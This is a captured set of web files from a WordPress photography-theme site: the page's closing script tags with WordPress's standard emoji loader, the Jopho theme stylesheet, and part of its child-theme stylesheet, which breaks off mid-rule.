<script type="text/javascript" src="https://panamadrones.com/wp-content/themes/jopho/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/themes/jopho/js/jquery.stellar.min.js?ver=6.9" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/themes/jopho/js/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/themes/jopho/js/scripts.js?ver=6.9" id="scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panamadrones.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panamadrones.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 05:03:43 -->

--- FILE ---
content_type: text/css
request_url: https://panamadrones.com/wp-content/themes/jopho/style.css?ver=6.9
body_size: 3749
content:
/*
Theme Name: Jopho
Theme URI: http://shtheme.org/demosd/jopho
Author: Shtheme
Author URI: http://shtheme.com
Description: JOPHO – Creative Photography Portfolio is perfect if you like a clean and modern theme. This theme is ideal for wedding photography, fashion photography, model photography, makeup photography, photo studio, personal photography, photography agency, photography portfolio, photo blog or photo gallery.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: jopho

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* ========TABLE OF CONTENTS==========
00. Body, links, hgroup, paragraphs, general styles
01. Fixed header & Navigation
02. Section Intro (Home)
03. Section About
04. Section Resume
05. Section Portfolio
06. Section Blog
07. Section Contact
08. Footer
09. Loader
10. Responsive design

/*--------------------------------------------------
    00. Body, links, hgroup, paragraphs, general styles
---------------------------------------------------*/

p.comment-form-cookies-consent{
    display: none;
}
.search-custom form button {
    border: 1px solid #9c5451;
    color: #fff;
    font-size: 15px;
    height: 46px;
    position: relative;
    width: 46px;
    cursor: pointer;
    float: right;
    background: #9c5451;
    margin-top: -46px;
    padding: 0;
    line-height: 1;
}
.search-custom form button:hover{
    background: #fff;
    border: 1px solid #9c5451;
    color: #9c5451;
}
.search-custom form input{
    width: 100%;
    padding: 12px;
    margin-top: 10px;
}
.search-custom h4{
    font-size: 20px;
}
p.form-submit input.submit{
    background-color: #9c5451;
    cursor: pointer;
}
p.form-submit input.submit:hover{
    background-color: #101010;
}
h3#reply-title{
    color: #9c5451;
    font-size: 30px;
}
.banner-header h5{
    text-transform: capitalize;
}
.blog-entry .desc span{
    display: inline-block!important;
    text-transform: capitalize;
}
ul.pagination{
    margin-bottom: 30px;
    margin-top: 30px;
    padding: 0;
    margin: 0;
    text-align: center;
    display: block;
}
.pagination li {
    display: inline-block;
    margin: 0 5px;
}
.pagination li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #f2f2f2;
    font-weight: 300;
    color: #555;
}
.dark .pagination li a{
    background: #191919;
    color: #fff;
}
.pagination li a:hover {
    opacity: 1;
    text-decoration: none;
    box-shadow: 0px 16px 28px 0px rgb(0 0 0 / 20%);
    background: #9c5451;
    color: #fff;
}
.pagination li span.current{
    background-color: #9c5451;
    border: 1px solid #9c5451;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-weight: 300;
}
.navbar-nav li.active a{
    color: #9c5451 !important;
}
ul.dropdown-menu > li{
    padding: 7px 14px;
    font-size: 16px;
    font-weight: 300;
    color: #555;
    position: relative;
    -webkit-transition: all .4s;
    transition: all .4s;
    border-bottom: 1px solid #ececec;
    display: block;
    width: 100%;
    background-color: transparent;
}
ul.dropdown-menu > li:last-child{
    border-bottom: none;
}
ul.dropdown-menu > li:hover {
    background: transparent;
    padding-left: 20px;
    color: #9c5451;
}
.pagination i{
    font-size: 9px;
}
input.wpcf7-submit{
    background-color: #9c5451!important;
    cursor: pointer;
}
input.wpcf7-submit:hover{
    background-color: #090909!important;
}
div.wpcf7-response-output{
    margin: 10px 0 0 0 ;
}
p.form-submit{
    margin-bottom: 0;
}
#jopho-main .banner-header{
    background-position: 0 0 !important;
}
a.butn-dark{
    text-shadow: none;
    padding: 10px 20px;
    -webkit-box-shadow: none;
    box-shadow: none;
    line-height: 1.75em;
    font-weight: 300;
    border-style: solid;
    color: #fff;
    border-width: 0;
}
.error{
    padding: 200px 0;
}
.widget {
    background: #f2f2f2;
    padding: 30px;
    margin-bottom: 30px;
    overflow: hidden;
}
ul.wp-tag-cloud li{
    display: inline-block;
    background: #9c5451;
    border: 1px solid #9c5451;
    padding: 5px 15px;
    color: #fff;
    margin:5px 0 0 0 ;
}
ul.wp-tag-cloud li a{
    font-size: 16px!important;
}
ul.wp-tag-cloud li:hover{
    background: #101010;
    border-color: #101010;
}
.widget_search form input, .search-custom form input {
    width: 100%;
    padding: 10px;
    border: 0;
    background: #fff;
    margin-bottom: 0;
}
.search-custom form input{
    border:1px solid #ececec;
    padding: 8px;
}
.widget_search form button{
    position: absolute;
    border: 0;
    cursor: pointer;
    margin:0;
    right: 44px;
}
.widget_news ul li {
    font-size: 15px;
    line-height: 1.5em;
    margin-bottom: 20px;
    display: block;
    overflow: hidden;
}
.widget_news ul li:last-child,
.widget_news ul{
    margin-bottom: 0;
}
.widget_news .recent .thum {
    width: 95px;
    overflow: hidden;
    float: left;
    margin-right: 10px;
}
.widget_news .recent a {
    display: block;
    margin-top: 15px;
}

/* dark
*/
body.dark{
    background: #101010;
    color: #999!important;
}
.dark .logo-wrapper{
    background: #101010;
}
.dark .logo-wrapper .logo span{
    color: #999;
}
.dark p{
    color: #999;
}
.dark .jophoto-user-content h3 span{
    color: #999;
}
.dark ul.dropdown-menu > li{
    color: #fff;
    border-color: #202020;
}
.dark ul.dropdown-menu > li:hover{
    color: #9c5451;
}
.banner-img.banner-dark:after{
    background: linear-gradient(hsla(0, 0%, 6%, 0.01), hsla(0, 0%, 6%, 0.01) 0%, #101010);
}
.banner-header.banner-dark h1{
    color: #fff;
}
.dark .navbar .navbar-nav .nav-link{
    color: #fff;
}
.dark .dropdown-menu, .sub-menu{
    background-color: #101010;
}
.dark .nav-scroll{
    background: #090909;
}
.dark .nav-scroll .logo-wrapper{
    background: #090909;
}
.dark .navbar .navbar-nav .nav-link:hover {
    color: #9c5451;
}
.dark p.form-submit input.submit:hover{
    background: #090909;
}
@media screen and (max-width: 991px){
.dark .dropdown-menu {
    background: #191919;
}
}
@media screen and (max-width: 767px){
.dark .navbar {
    background: #090909;
    }
}
.loading{
    background-color: #fff;
}
.dark .loading{
    background-color: #101010;
}

.dark .widget {
    background: #191919;
}
.dark .banner-header h1{
    color: #fff;
}
.dark .banner-img:after {
    background: linear-gradient(hsla(0, 0%, 6%, 0.01), hsla(0, 0%, 6%, 0.01) 0%, #101010);
}
.dark #jopho-aside{
    background: #101010;
}
.dark #jopho-aside .jopho-main-menu > ul > li > a{
    color: #999;
}
/* ======= Scrollbar ======= */

.sidebar ::-webkit-scrollbar {
    width: 0px;
}

.sidebar ::-webkit-scrollbar-track {
    background: #fff;
}

.sidebar ::-webkit-scrollbar-thumb {
    background: #101010;
}

.sidebar ::-webkit-scrollbar-thumb:hover {
    background: #101010;
}
.sidebar section>.container,
footer .container,
.sidebar header .container {
    padding-right: 60px;
    padding-left: 60px;
}
.side_bar .container

{
    padding: 0;
}
.side_bar section.jophoto-gallery .container{
    padding: 0 15px;
}

/* ======= Sidebar styles ======= */
#jopho-page {
    width: 100%;
    overflow: hidden;
    position: relative;
}
#jopho-aside {
    padding: 40px;
    width: 20.9%;
    position: fixed;
    bottom: 0;
    top: 0;
    left: 0;
    overflow-x: hidden;
    z-index: 1001;
    background: #fff;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    border: none;
    border-right: 1px solid rgba(0,0,0,0.05);
    scrollbar-width: none;
}


@media screen and (max-width: 1200px) {
    #jopho-aside {
        width: 30%;
    }
}
@media screen and (max-width: 768px) {
    #jopho-aside {
        width: 270px;
        -moz-transform: translateX(-270px);
        -webkit-transform: translateX(-270px);
        -ms-transform: translateX(-270px);
        -o-transform: translateX(-270px);
        transform: translateX(-270px);
        padding: 60px 30px 0 30px;
    }
}
/* logo */
#jopho-aside .jopho-logo {
    text-align: center;
    margin-bottom: 90px;
    margin-top: 30px;
    display: block;
}

#jopho-aside .jopho-logo h2 {
    font-weight: 400;
    font-size: 41px;
    color: #9c5451;
    line-height: 1.1em;
    display: block;
    width: 100%;
    position: relative;
    margin-bottom: 0;
}

#jopho-aside .jopho-logo span {
    display: block;
    margin-top: 5px;
    font-size: 9px;
    color: #555;
    font-weight: 400;
    letter-spacing: 4px;
    margin-left: 15px;
    line-height: 1em;
}



#jopho-aside .jopho-logo .logo-img {
    width: 75px;
    margin-bottom: 5px;
}

@media screen and (max-width: 768px) {
    #jopho-aside .jopho-logo {
        margin-bottom: 60px;
    }
}
#jopho-aside .jopho-logo a {
    display: inline-block;
    text-align: center;
    color: #9c5451;
}
#jopho-aside .jopho-logo a span {
    display: block;
    margin-top: 0px;
}

/* Menu */
#jopho-aside .jopho-main-menu,
#jopho-aside .jopho-main-menu ul,
#jopho-aside .jopho-main-menu ul li,
#jopho-aside .jopho-main-menu ul li a {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#jopho-aside .jopho-main-menu {
    margin-bottom: 90px;
}
@media screen and (max-width: 768px) {
    #jopho-aside .jopho-main-menu {
        margin-bottom: 30px;
    }
}
#jopho-aside .jopho-main-menu ul ul {
    display: none;
}


#jopho-aside .jopho-main-menu ul ul li:last-of-type {
    border-bottom: 1px solid rgba(0,0,0,0.05);
    padding-bottom: 13px;
}

#jopho-aside .jopho-main-menu > ul > li > a {
    font-family: 'Julius Sans One', sans-serif;
    letter-spacing: 1px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25em;
    color: #555;
    margin: 13px 0 0 0;
    padding: 0 0 13px 0;
    list-style: none;
    border-bottom: 1px solid rgba(0,0,0,0.05);
}
#jopho-aside .jopho-main-menu > ul > li > a:hover,
#jopho-aside .jopho-main-menu > ul > li.active > a,
#jopho-aside .jopho-main-menu > ul > li.open > a {
    color: #9c5451;
}
#jopho-aside .jopho-main-menu > ul > li.open > a {
    font-family: 'Julius Sans One', sans-serif;
    letter-spacing: 1px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25em;
    color: #9c5451;
    margin: 13px 0 0 0;
    padding: 0 0 13px 0;
    list-style: none;
    border-bottom: none;
}
#jopho-aside .jopho-main-menu > ul > li:last-child > a,
#jopho-aside .jopho-main-menu > ul > li.last > a {
}
#jopho-aside .jopho-main-menu > ul > li > a:hover > span::after,
#jopho-aside .jopho-main-menu > ul > li.active > a > span::after,
#jopho-aside .jopho-main-menu > ul > li.open > a > span::after {
    border-color: #9c5451;
}
#jopho-aside .jopho-main-menu ul ul li a {
    padding: 8px 0 8px 15px;
    list-style: none;
    font-family: 'Josefin Sans', sans-serif;
    color: #555;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25em;
}
#jopho-aside .jopho-main-menu ul ul li:hover > a,
#jopho-aside .jopho-main-menu ul ul li.open > a,
#jopho-aside .jopho-main-menu ul ul li.active > a {
    color: #9c5451;
}
#jopho-aside .jopho-main-menu ul ul ul li a {
    margin-left: 15px;
}
#jopho-aside .jopho-main-menu > ul > li > ul > li:last-child > a,
#jopho-aside .jopho-main-menu > ul > li > ul > li.last > a {
    padding-bottom: 8px;
}
#jopho-aside .jopho-main-menu > ul > li > ul > li.open:last-child > a,
#jopho-aside .jopho-main-menu > ul > li > ul > li.last.open > a {
}
#jopho-aside .jopho-main-menu > ul > li > ul > li.open:last-child > ul > li:last-child > a {
}
#jopho-aside .jopho-main-menu ul ul li.active > a::after,
#jopho-aside .jopho-main-menu ul ul li.open > a::after,
#jopho-aside .jopho-main-menu ul ul li > a:hover::after {
}

/* footer */
#jopho-aside .jopho-footer {
    position: relative;
    bottom: 0;
    left: 0;
    padding: 60px 0px 0px 0px;
    text-align: center;
}
#jopho-aside .jopho-footer p {
    font-size: 9px;
    margin-bottom: 0;
    text-transform: uppercase;
    font-family: 'Oswald', sans-serif;
    letter-spacing: 3px;
    font-weight: 300;
}
#jopho-aside .jopho-footer a {
    color: #9c5451;
}
@media screen and (max-width: 768px) {
    #jopho-aside .jopho-footer {
    }
}
#jopho-aside .jopho-footer ul {
    display: inline-block;
    margin-bottom: 15px;
    padding: 0;
    position: relative;
    text-align: center;
}
#jopho-aside .jopho-footer ul:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background-color: rgba(0,0,0,0.075);
    top: 50%;
    margin-top: -1px;
    right: 100%;
}
#jopho-aside .jopho-footer ul:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background-color: rgba(0,0,0,0.075);
    top: 50%;
    margin-top: -1px;
    right: auto;
    left: 100%;
}
#jopho-aside .jopho-footer ul li {
    display: inline-block;
    margin-right: 5px;
    border: 1px solid rgba(0,0,0,0.075);
    width: 40px;
    height: 40px;
    line-height: 43px;
    text-align: center;
    transition: all 0.3 ease-in-out;
    border-radius: 50%;
}
#jopho-aside .jopho-footer ul li:last-child {
    margin-right: 0px
}
#jopho-aside .jopho-footer ul li:hover {
    border: 1px solid #9c5451;
}
#jopho-aside .jopho-footer ul li a {
    color: #555;
    font-size: 13px;
}
#jopho-aside .jopho-footer ul li a:hover,
#jopho-aside .jopho-footer ul li a:active,
#jopho-aside .jopho-footer ul li a:focus {
    text-decoration: none;
    outline: none;
    color: #9c5451;
}


/* important offcanvas for menu */
body.offcanvas {
    overflow-x: hidden;
}

body.offcanvas #jopho-aside {
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    width: 270px;
    z-index: 999;
    position: fixed;
}

body.offcanvas #jopho-main,
body.offcanvas .jopho-nav-toggle {
    top: 0;
    -moz-transform: translateX(270px);
    -webkit-transform: translateX(270px);
    -ms-transform: translateX(270px);
    -o-transform: translateX(270px);
    transform: translateX(270px);
}


/* ======= Content styles ======= */

#jopho-main {
    width: 79.2%;
    float: right;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

@media screen and (max-width: 1200px) {
    #jopho-main {
        width: 70%;
    }
}

@media screen and (max-width: 768px) {
    #jopho-main {
        width: 100%;
    }
    .container {
        padding-right: 30px;
        padding-left: 30px;
    }
}


/* ======= Navigation styles ======= */

#jopho-main-menu {
    margin-bottom: 90px;
}

.jopho-nav-toggle {
    cursor: pointer;
    text-decoration: none;
}

.jopho-nav-toggle.active i::before,
.jopho-nav-toggle.active i::after {
    background: #fff;
}

.jopho-nav-toggle.dark.active i::before,
.jopho-nav-toggle.dark.active i::after {
    background: #171717;
}

.jopho-nav-toggle:hover,
.jopho-nav-toggle:focus,
.jopho-nav-toggle:active {
    outline: none;
    border-bottom: none !important;
}

.jopho-nav-toggle i {
    position: relative;
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    width: 20px;
    height: 1px;
    color: #fff;
    font: bold 14px/.4 Helvetica;
    text-transform: uppercase;
    text-indent: -55px;
    background: #fff;
    -webkit-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    top: -2px;
}

.jopho-nav-toggle i::before,
.jopho-nav-toggle i::after {
    content: '';
    width: 20px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 0;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

.jopho-nav-toggle.dark i {
    position: relative;
    color: #171717;
    background: #171717;
    -webkit-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}

.jopho-nav-toggle.dark i::before,
.jopho-nav-toggle.dark i::after {
    background: #171717;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

.jopho-nav-toggle i::before {
    top: -7px;
}

.jopho-nav-toggle i::after {
    bottom: -7px;
}

.jopho-nav-toggle:hover i::before {
    top: -10px;
}

.jopho-nav-toggle:hover i::after {
    bottom: -10px;
}

.jopho-nav-toggle.active i {
    background: transparent;
}

.jopho-nav-toggle.active i::before {
    top: 0;
    -webkit-transform: rotateZ(45deg);
    -moz-transform: rotateZ(45deg);
    -ms-transform: rotateZ(45deg);
    -o-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.jopho-nav-toggle.active i::after {
    bottom: 0;
    -webkit-transform: rotateZ(-45deg);
    -moz-transform: rotateZ(-45deg);
    -ms-transform: rotateZ(-45deg);
    -o-transform: rotateZ(-45deg);
    transform: rotateZ(-45deg);
}

.jopho-nav-toggle {
    position: fixed;
    left: 0px;
    top: 0px;
    z-index: 9999;
    cursor: pointer;
    opacity: 1;
    visibility: hidden;
    padding: 11px 14px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    background: #9c5451;
    margin: 15px 30px;
    border-radius: 50%;
}

@media screen and (max-width: 768px) {
    #jopho-main-menu {
        margin-bottom: 60px;
    }
    .jopho-nav-toggle {
        opacity: 1;
        visibility: visible;
    }
}



/* ======= Header ======= */

.header .caption .o-hidden {
    display: inline-block;
    padding-right: 60px;
}

/* owl-nav next and prev */
.owl-nav {
    position: absolute;
    bottom: 4%;
    left: 4%;
}
.owl-theme .owl-nav [class*=owl-] {
    width: 39px;
    height: 39px;
    line-height: 36px;
    background: transparent;
    border-radius: 100%;
    color: #fff;
    font-size: 11px;
    margin-right: 3px;
    cursor: pointer;
    border: 1px solid rgba(255, 255, 255, 0.1);
    transition: all 0.2s ease-in-out;
    transform: scale(1.0);
}
.owl-theme .owl-nav [class*=owl-]:hover {
    transform: scale(0.9);
    background: transparent;
    border: 1px solid #9c5451;
    color: #9c5451;
}


@media screen and (max-width: 767px) {
    .banner-header {
        height: 30vh;
    }
}


/* Pagination */
.jophoto-pagination-wrap li a {
    background: #f2f2f2;
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 44px;
    text-align: center;
    color: #555;
    font-weight: 300;
    border-radius: 100%;
}


@media screen and (max-width: 767px) {
    
    .header .caption .o-hidden {
    padding-right: 0px;
}
}
.blog-entry{
    margin-bottom: 40px!important;
}

@media screen and (max-width: 767px) {
    .sidebar .banner-header {
        margin-top: 0;
}
}
.dark .navbar-nav li.active ul li a {
    color: #fff !important;
}
.dark .navbar-nav li.active ul li a:hover{
    color: #9c5451!important;
}
.dark #jopho-aside .jopho-logo span{
    color: #999;
}

--- FILE ---
content_type: text/css
request_url: https://panamadrones.com/wp-content/themes/jopho-child/style.css?ver=6.9
body_size: 3380
content:
/*
Theme Name: Jopho Child Theme
Theme URI: http://shtheme.com/demosd/jopho
Description: This is child theme of jopho
Author: Shtheme
Author URI: https://themeforest.net/user/shtheme
Version: 1.0
Text Domain:  jopho-child
Template: jopho
*/

/* ========TABLE OF CONTENTS==========
00. Body, links, hgroup, paragraphs, general styles
01. Fixed header & Navigation
02. Section Intro (Home)
03. Section About
04. Section Resume
05. Section Portfolio
06. Section Blog
07. Section Contact
08. Footer
09. Loader
10. Responsive design

/*--------------------------------------------------
    00. Body, links, hgroup, paragraphs, general styles
---------------------------------------------------*/



p.comment-form-cookies-consent{
    display: none;
}
.search-custom form button {
    border: 1px solid #9c5451;
    color: #fff;
    font-size: 15px;
    height: 46px;
    position: relative;
    width: 46px;
    cursor: pointer;
    float: right;
    background: #9c5451;
    margin-top: -46px;
    padding: 0;
    line-height: 1;
}
.search-custom form button:hover{
    background: #fff;
    border: 1px solid #9c5451;
    color: #9c5451;
}
.search-custom form input{
    width: 100%;
    padding: 12px;
    margin-top: 10px;
}
.search-custom h4{
    font-size: 20px;
}
p.form-submit input.submit{
    background-color: #9c5451;
    cursor: pointer;
}
p.form-submit input.submit:hover{
    background-color: #101010;
}
h3#reply-title{
    color: #9c5451;
    font-size: 30px;
}
.banner-header h5{
    text-transform: capitalize;
}
.blog-entry .desc span{
    display: inline-block!important;
    text-transform: capitalize;
}
ul.pagination{
    margin-bottom: 30px;
    margin-top: 30px;
    padding: 0;
    margin: 0;
    text-align: center;
    display: block;
}
.pagination li {
    display: inline-block;
    margin: 0 5px;
}
.pagination li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #f2f2f2;
    font-weight: 300;
    color: #555;
}
.dark .pagination li a{
    background: #191919;
    color: #fff;
}
.pagination li a:hover {
    opacity: 1;
    text-decoration: none;
    box-shadow: 0px 16px 28px 0px rgb(0 0 0 / 20%);
    background: #9c5451;
    color: #fff;
}
.pagination li span.current{
    background-color: #9c5451;
    border: 1px solid #9c5451;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-weight: 300;
}
.navbar-nav li.active a{
    color: #9c5451 !important;
}
ul.dropdown-menu > li{
    padding: 7px 14px;
    font-size: 16px;
    font-weight: 300;
    color: #555;
    position: relative;
    -webkit-transition: all .4s;
    transition: all .4s;
    border-bottom: 1px solid #ececec;
    display: block;
    width: 100%;
    background-color: transparent;
}
ul.dropdown-menu > li:last-child{
    border-bottom: none;
}
ul.dropdown-menu > li:hover {
    background: transparent;
    padding-left: 20px;
    color: #9c5451;
}
.pagination i{
    font-size: 9px;
}
input.wpcf7-submit{
    background-color: #9c5451!important;
    cursor: pointer;
}
input.wpcf7-submit:hover{
    background-color: #090909!important;
}
div.wpcf7-response-output{
    margin: 10px 0 0 0 ;
}
p.form-submit{
    margin-bottom: 0;
}
#jopho-main .banner-header{
    background-position: 0 0 !important;
}
a.butn-dark{
    text-shadow: none;
    padding: 10px 20px;
    -webkit-box-shadow: none;
    box-shadow: none;
    line-height: 1.75em;
    font-weight: 300;
    border-style: solid;
    color: #fff;
    border-width: 0;
}
.error{
    padding: 200px 0;
}
.widget {
    background: #f2f2f2;
    padding: 30px;
    margin-bottom: 30px;
    overflow: hidden;
}
ul.wp-tag-cloud li{
    display: inline-block;
    background: #9c5451;
    border: 1px solid #9c5451;
    padding: 5px 15px;
    color: #fff;
    margin:5px 0 0 0 ;
}
ul.wp-tag-cloud li a{
    font-size: 16px!important;
}
ul.wp-tag-cloud li:hover{
    background: #101010;
    border-color: #101010;
}
.widget_search form input, .search-custom form input {
    width: 100%;
    padding: 10px;
    border: 0;
    background: #fff;
    margin-bottom: 0;
}
.search-custom form input{
    border:1px solid #ececec;
    padding: 8px;
}
.widget_search form button{
    position: absolute;
    border: 0;
    cursor: pointer;
    margin:0;
    right: 44px;
}
.widget_news ul li {
    font-size: 15px;
    line-height: 1.5em;
    margin-bottom: 20px;
    display: block;
    overflow: hidden;
}
.widget_news ul li:last-child,
.widget_news ul{
    margin-bottom: 0;
}
.widget_news .recent .thum {
    width: 95px;
    overflow: hidden;
    float: left;
    margin-right: 10px;
}
.widget_news .recent a {
    display: block;
    margin-top: 15px;
}

/* dark
*/
body.dark{
    background: #101010;
    color: #999!important;
}
.dark .logo-wrapper{
    background: #101010;
}
.dark .logo-wrapper .logo span{
    color: #999;
}
.dark p{
    color: #999;
}
.dark .jophoto-user-content h3 span{
    color: #999;
}
.dark ul.dropdown-menu > li{
    color: #fff;
    border-color: #202020;
}
.dark ul.dropdown-menu > li:hover{
    color: #9c5451;
}
.banner-img.banner-dark:after{
    background: linear-gradient(hsla(0, 0%, 6%, 0.01), hsla(0, 0%, 6%, 0.01) 0%, #101010);
}
.banner-header.banner-dark h1{
    color: #fff;
}
.dark .navbar .navbar-nav .nav-link{
    color: #fff;
}
.dark .dropdown-menu, .sub-menu{
    background-color: #101010;
}
.dark .nav-scroll{
    background: #090909;
}
.dark .nav-scroll .logo-wrapper{
    background: #090909;
}
.dark .navbar .navbar-nav .nav-link:hover {
    color: #9c5451;
}
.dark p.form-submit input.submit:hover{
    background: #090909;
}
@media screen and (max-width: 991px){
.dark .dropdown-menu {
    background: #191919;
}
}
@media screen and (max-width: 767px){
.dark .navbar {
    background: #090909;
    }
}
.loading{
    background-color: #fff;
}
.dark .loading{
    background-color: #101010;
}

.dark .widget {
    background: #191919;
}
.dark .banner-header h1{
    color: #fff;
}
.dark .banner-img:after {
    background: linear-gradient(hsla(0, 0%, 6%, 0.01), hsla(0, 0%, 6%, 0.01) 0%, #101010);
}
.dark #jopho-aside{
    background: #101010;
}
.dark #jopho-aside .jopho-main-menu > ul > li > a{
    color: #999;
}
/* ======= Scrollbar ======= */

.sidebar ::-webkit-scrollbar {
    width: 0px;
}

.sidebar ::-webkit-scrollbar-track {
    background: #fff;
}

.sidebar ::-webkit-scrollbar-thumb {
    background: #101010;
}

.sidebar ::-webkit-scrollbar-thumb:hover {
    background: #101010;
}
.sidebar section>.container,
footer .container,
.sidebar header .container {
    padding-right: 60px;
    padding-left: 60px;
}
.side_bar .container

{
    padding: 0;
}
.side_bar section.jophoto-gallery .container{
    padding: 0 15px;
}

/* ======= Sidebar styles ======= */
#jopho-page {
    width: 100%;
    overflow: hidden;
    position: relative;
}
#jopho-aside {
    padding: 40px;
    width: 20.9%;
    position: fixed;
    bottom: 0;
    top: 0;
    left: 0;
    overflow-x: hidden;
    z-index: 1001;
    background: #fff;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    border: none;
    border-right: 1px solid rgba(0,0,0,0.05);
    scrollbar-width: none;
}


@media screen and (max-width: 1200px) {
    #jopho-aside {
        width: 30%;
    }
}
@media screen and (max-width: 768px) {
    #jopho-aside {
        width: 270px;
        -moz-transform: translateX(-270px);
        -webkit-transform: translateX(-270px);
        -ms-transform: translateX(-270px);
        -o-transform: translateX(-270px);
        transform: translateX(-270px);
        padding: 60px 30px 0 30px;
    }
}
/* logo */
#jopho-aside .jopho-logo {
    text-align: center;
    margin-bottom: 90px;
    margin-top: 30px;
    display: block;
}

#jopho-aside .jopho-logo h2 {
    font-weight: 400;
    font-size: 41px;
    color: #9c5451;
    line-height: 1.1em;
    display: block;
